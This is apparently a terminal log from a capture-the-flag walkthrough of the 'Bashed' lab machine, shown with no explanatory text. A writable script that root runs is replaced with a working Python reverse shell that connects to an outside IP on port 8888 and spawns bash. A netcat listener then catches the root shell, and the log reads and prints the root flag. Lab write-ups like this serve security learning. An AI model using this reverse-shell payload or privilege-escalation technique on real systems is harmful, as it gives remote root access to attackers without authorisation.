 scriptmanager@bashed:/scripts$ ll
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jan 27 13:21 ./
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ../
-rw-r--r--  1 scriptmanager scriptmanager  270 Jan 27 13:21 test.py
-rw-r--r--  1 root          root            12 Jan 27 13:21 test.txt
scriptmanager@bashed:/scripts$ cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.93",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")

f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$
❯ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.93] from (UNKNOWN) [10.129.79.90] 50318
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
fac2a5874da33f70b3e01af38314bbc9
root@bashed:/scripts#